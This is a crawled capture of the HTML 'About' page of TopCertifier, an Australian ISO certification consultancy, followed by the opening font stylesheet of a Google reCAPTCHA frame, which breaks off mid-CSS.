

--- FILE ---
content_type: text/html
request_url: https://www.iso-certification-australia.com.au/about.html
body_size: 3685
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title> About TopCertifier | ISO Certification Company Australia</title>
    <!-- ====Enable Mobile Device Zoom==== -->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="About Top Certifier, the leading multinational certification firm, providing industry-leading ISO certification requirements for organizations across Australia."  />
    <meta content="ISO certification Australia, ISO consultants Australia, ISO training Australia, ISO  audit Australia, ISO quality, ISO accreditation Australia, ISO registration Australia, ISO certification process Australia, ISO services Australia, ISO products, ISO course, ISO 9000, ISO 9001, CMMi certificate, CE Mark certificate, ISO 27001, ISO 22000, ISO 22301, HACCP, 18001 OHSAS, QMS Certification, best Consultancy Australia" name="keywords" />
    <!-- ====Poppins ==== -->
    <link rel="canonical" href="https://www.iso-certification-australia.com.au/about.html" />
    <link rel="alternate" href="https://www.iso-certification-australia.com.au/about.html" hreflang="x-default"/>
    <link rel="alternate" href="https://www.iso-certification-australia.com.au/about.html" hreflang="en-au" />
    <!-- ====Open Sans==== -->
    <!-- ====Bootstrap css==== -->
    <link rel="stylesheet" href="css/bootstrap.min.css">
    <!-- ====Icofont==== -->
    <link rel="stylesheet" href="css/icofont.css">
    <!-- ====Font awesome css==== -->
    <link rel="stylesheet" href="css/font-awesome.min.css">
    <!-- ====Animate css==== -->
    <link rel="stylesheet" href="css/animate.css">
    <!-- ====Meanmenu css==== -->
    <link rel="stylesheet" href="css/meanmenu.min.css">
    <!-- ====VenoBox css==== -->
    <link rel="stylesheet" href="css/venobox.css">
    <!-- ====Owl carousel 2 css==== -->
    <link rel="stylesheet" href="css/owl.carousel.css">
    <!-- ====camera css==== -->
    <link rel="stylesheet" href="css/camera.css">
    <!-- ====Custom css==== -->
    <link rel="stylesheet" href="style.css">
    <link href="css/modal_popup.css" media="all" rel="stylesheet" type="text/css">
    <!-- ====Favicons==== -->
    <link rel="apple-touch-icon-precomposed" href="img/favicon_app.png">
    <link rel="shortcut icon" type="image/png" href="img/favicon.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1HSFT49K24"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-1HSFT49K24');
</script>
<!-- End Google Tag Manager-->

 <script src="https://www.google.com/recaptcha/api.js?render=6LcSiI4rAAAAAMu3I3JgdXpERtt772dY5LWOu_iu"></script>
</head>

<body id="body" class="about_page inner_page">
    <!-- ====START HEADER==== -->
    <header><div class="manu_area hidden-xs" id="CommonHeader"> </div></header>
    <!-- ====HEADER END==== -->

    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.gooegletagmanager.com/ns.html?id=GTM-5PJZWPM"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
    <!-- START BREADCRUMB AREA -->
    <div class="breadcrumb_area">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-12 col-md-12">
                    <h1>ABOUT US</h1>
                    <ul>
                        <li><a href="https://www.iso-certification-australia.com.au">HOME</a></li>
                        <li>/</li>
                       <li>ABOUT</li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <!-- END BREADCRUMB AREA -->
    <!-- ====ABOUT US==== -->
    <section class="about_area ">
        <div class="about_content section-padding" style="padding-top: 90px; padding-bottom: 50px;">
            <div class="container ">
                <div class="row ">
                    <div class="col-sm-6">
                        <div class="aboutbox ">
                            <div class="aboutpg_text">
                                <p align="justify">At <b>TopCertifier</b>, we take pride in being a leading provider of <b>Consulting, Audit, Assessment, Training, and Certification Services in Australia for a wide range of international standards</b>. With a team of highly skilled and experienced professionals, we are dedicated to helping organizations achieve excellence and compliance in their respective industries.</p>
                                <p align="justify">Our primary focus is on ISO & cyber security standards, and we offer comprehensive services for <a href="iso-9001-certification.html">ISO 9001</a>, <a href="iso-14001-certification.html">ISO 14001</a>, <a href="iso-20000-certification.html">ISO 20000</a>, <a href="iso-22000-certification.html">ISO 22000</a>, <a href="iso-22301-certification.html">ISO 22301</a>, <a href="iso-27001-certification.html">ISO 27001</a>, <a href="iso-45001-certification.html">ISO 45001</a>, <a href="soc2-certification.html">SOC 2</a>, <a href="cmmi-certification.html">CMMI</a>, <a href="pcidss-certification.html">PCI DSS</a>, <a href="haccp-certification.html">HACCP</a>, <a href="hipaa-certification.html">HIPAA</a>, and many more. We understand that each industry has its unique requirements, and our experts tailor solutions to meet specific needs, ensuring maximum effectiveness and efficiency</p>
                                <p align="justify">As a customer-centric organization, we prioritize <b>Total Customer Satisfaction</b>. Our experts work closely with clients in Australia to understand their goals, challenges, and processes. We provide personalized guidance and support throughout the certification journey, from initial consultation to successful certification and beyond. Our approach is characterized by simplicity, speed, and affordability, ensuring a seamless experience for our valued clients.</p>
                                <p align="justify">With a strong global presence and local presence across <a href="iso-certification-adelaide.html">Adelaide</a>, <a href="iso-certification-brisbane.html">Brisbane</a>, <a href="iso-certification-canberra.html">Canberra</a>, <a href="iso-certification-darwin.html">Darwin</a>, <a href="iso-certification-gold-coast.html">Gold Coast</a>, <a href="iso-certification-hobart.html">Hobart</a>, <a href="iso-certification-melbourne.html">Melbourne</a>, <a href="iso-certification-new-castle.html">New Castle</a>, <a href="iso-certification-perth.html">Perth</a>, <a href="iso-certification-sydney.html">Sydney</a>, <a href="iso-certification-zarqa.html">Zarqa</a> etc, we have assisted numerous organizations across various sectors in achieving internationally recognized certifications. Our commitment to excellence, integrity, and continuous improvement sets us apart as a trusted partner in the certification process. Whether you are a small business or a large enterprise, we are dedicated to helping you enhance your quality, efficiency, and reputation in the market.</p>
                                <p align="justify">Join hands with <b>TopCertifier</b>, and let us take your organization to new heights of success through our <b>World-Class Consulting, Audit, Assessment, and Certification Services in Australia</b>. Contact us today to embark on a journey of excellence and compliance.</p>
                            </div>
                        </div>
                    </div>
                    <!-- ====ENQUIRY FROM START==== -->
                    <div class="col-sm-6" id="CommonEnquiry"></div>
                    <!-- ====ENQUIRY FROM END==== -->
                </div>
            </div>
        </div>
    </section>
    <!-- ====HEADER PARALUX END==== -->
    <!-- ==== ABOUT SERVICE AREA START ==== -->
    <section class="about_service_area" id="CommonBody"></section>
    <!-- ====ABOUT SERVICE AREA START END==== -->
    <!-- ==== PROMOTE AREA START ==== -->
    <section class="promot_area" id="CommonBodyone"></section>
    <!-- ==== PROMOTE AREA START ==== -->
    <!-- ====OUR TEAM STAR==== -->
    <section class="our_team section-padding" id="CommonTeam"></section>
    <!-- ====OUR TEAM END==== -->
    <!-- ====ABOUT CLIENT AREA==== -->
    <section class="about_client_area section-padding" id="CommonTeamone"></section>
    <!-- ====ABOUT CLIENT END==== -->
    <!-- ====PARTNER AREA==== -->
    <span id="CommonTeamtwo"></span>
    <!-- ====PARTNER AREA END==== -->
    <!-- ====START FOOTER==== -->
    <footer class="footer_area" id="CommonFooter"></footer>
    <!-- ====START FOOTER END==== -->
    <!--Scroll to top-->
    <div class="overlay_bg_global">
        <div id="postrequirementpopupwithchatbot" class="common_modal" style="top: 5%;">
            <div class="modal_title">
                <h2><span style="text-decoration-color: #df965b;">TOP CERITIFIER</span></h2>
                <a class="close_btn" href="javascript:void(0)" id="req_pop" onclick="closechat();">x</a>
            </div>
            <div class="modal_body">
                <link rel="stylesheet" href="css/chat_popup.css" type="text/css">
                <link rel="stylesheet" href="css/dots.css" type="text/css">
                <div class="custom_chatbot_section">
                    <div class="toptext customchatbotstartup" style="display: none;">
                        <h2>TopCertifier</h2>
                   </div>
                    <div class="inner_main_chat_holder customchatbotinner" style="position: relative;">
                        <div class="blursubjectarea"></div>
                        <div class="subjectarea">
                            <div class="list-group" id="choosesubject">
                            </div>
                        </div>
                        <div class="commentArea" id="chatarea">
                            <div class="commentsectionarea">
                                <div class="bubbledLeft" id="welid">
                                    <div class="leftavt"></div>
                                    <div class="leftavttxt">Hi, Welcome to TopCertifier help desk.</div>
                                </div>
                            </div>
                        </div>
                        <form name="frmchat" id="frmchatarea">
                            <div class="form-group textinput">
                                <div class="actionbuttons" id="buttonarea"></div>
                                <input type="text" name="inputtext" class="form-control" id="messagetxt" placeholder="Type Here" autocomplete="off">
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!-- The Modal -->

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js" type="text/javascript"></script>
    <div class="scroll-to-top scroll-to-target" data-target="html"><span class="fa fa-angle-up"></span></div>
    <div class="open-chat-popup modalpop" rel="postrequirementpopupwithchatbot" data-toggle="tooltip" data-placement="top" title="Live Chat"><span class="chat-text">Live Chat &nbsp;<img src="img/icons/comment.png"  alt="comment"/></span></div>
    <script src="js/chatpopup.js"></script>
    <!-- ====jQuery Latest version==== -->
    <script src="js/vendor/jquery-1.12.0.min.js"></script>
    <!-- ====Bootstrap JS==== -->
    <script src="js/bootstrap.min.js"></script>
    <!-- ====jQuery Counterup==== -->
    <script src="js/waypoints.min.js"></script>
    <script src="js/jquery.counterup.min.js"></script>
    <!-- ====jQuery Meanmenu==== -->
    <script src="js/jquery.meanmenu.min.js"></script>
    <!-- ====jQuery easing==== -->
    <script src="js/jquery.easing.1.3.min.js"></script>
    <!-- ====jQuery owl carousel==== -->
    <script src="js/owl.carousel.min.js"></script>
    <!-- ====jQuery parallax==== -->
    <script src="js/jquery.parallax-1.1.3.js"></script>
    <!-- ====jQuery Masonry==== -->
    <script src="js/masonry.pkgd.min.js"></script>
    <!-- ====jQuery Camera==== -->
    <script src="js/camera.min.js"></script>
    <!-- ====jQuery VenoBox==== -->
    <script src="js/venobox.min.js"></script>
    <!-- ====jQuery main script==== -->
    <script src="common-js/common-header.js"></script>
    <script src="common-js/common-enquiry-form.js"></script>
    <script src="common-js/common-body.js"></script>
    <script src="common-js/common-team.js"></script>
    <script src="common-js/common-footer.js"></script>
   
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcSiI4rAAAAAMu3I3JgdXpERtt772dY5LWOu_iu&co=aHR0cHM6Ly93d3cuaXNvLWNlcnRpZmljYXRpb24tYXVzdHJhbGlhLmNvbS5hdTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5xwnhmsx5nan
body_size: 48667
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
